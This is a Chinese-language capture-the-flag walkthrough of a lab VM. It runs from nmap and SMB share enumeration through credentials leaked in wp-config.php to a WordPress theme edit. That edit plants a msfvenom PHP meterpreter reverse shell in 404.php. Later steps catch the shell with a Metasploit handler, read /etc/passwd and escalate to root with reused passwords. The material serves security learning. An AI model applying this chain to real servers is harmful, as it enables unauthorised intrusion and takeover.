首先进行靶机发现

netdiscover -r 靶机IP网段

发现靶机172.16.101.38

扫描信息及版本

nikto -host IP

对靶机进行开放端口及版本号扫描,获取有用的信息。

nmap -sV 靶机IP

发现22(ssh),80(http),445和139(smb),3306(mysql)

发现22(ssh),80(http),445和139(smb),3306(mysql)



然后我们进行详细扫描

nmap -A -T4 -v IP

发现smb版本号



然后我们进行dirb漏洞扫描

dirb http://IP:PORT

发现有个登录页面

我们打开

发现缺少密码

尝试进行弱密码爆破

发现不行,我们去寻找密码

首先我们讲一下什么是SMB协议

SMB(ServerMessage Block)通信协议是微软(Microsoft)和英特尔(Intel)在1987年制定的协议。SMB 是在会话层(session layer)和表示层(presentation layer)以及小部分应用层(application layer)的协议。

139 ,445(TCP) - 文件和打印共享

一般来说我们都是通过139或445端口来进行文件共享,而这种文件共享的协议统称为smb协议。

然后我们使用kail对smb协议进行弱点分析并进行利用。

这里我们用smbclient

smbclient -L IP

不用空密码直接enther

我们分别进入print$,share$,IPC$查看。



发现share$下面有deets.txt和wordpress

get deets.txt下载deets.txt文件



进入wordpress

发现wp-config.php文件这个有用

注:wp-config.php文件是wordpress建站的配置文件,里面有wordpress的数据库信息,语言信息。

下载wp-config.php

get -wp-config.php

查看我们下载的文件

发现deets.txt里面有个密码12345先记下来。

查看wp-config.php

发现有Admin用户以及他的密码TogieMYSQL12345^^

发现用户和密码我们返回登录网页,进行登录

成功进去

发现有404.php并且可以修改

我们开始制作监听脚本

msfvenom -p php/meterpreter/reverse_tcp lhost=172.16.101.3 lport=4444 -f raw

lhost=kail的ip lport=监听的端口

把生成的脚本拿去更换404.php的代码



进入msf

加载监听模块

use exploit/multi/handler

配置命令

set payload php/meterpreter/reverse_tcp

set lhost kail的IP

set lport 监听端口

run 运行

lhost(kail的ip) lport(监听的端口) payload是按照你生成脚本来决定的。如你生成的linux那么这里就要对应linux’。php要对应php。不然无法监听成功。



然后访问404.php

http://172.16.101.38/wordpress/wp-content/themes/twentyfifteen/404.php

成功进入

输入shell进入终端界面,并进行优化。

python -c "import pty;pty.spawn('/bin/bash')"





查看当前用户

whoami

发现我们是www-data

尝试查看passwd获取更多信息

cat /etc/passwd

发现一个高权限用户togie

利用上面获得的密码进行登录

成功进入后尝试切换成root用户

成功,然后寻找flag.txt

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?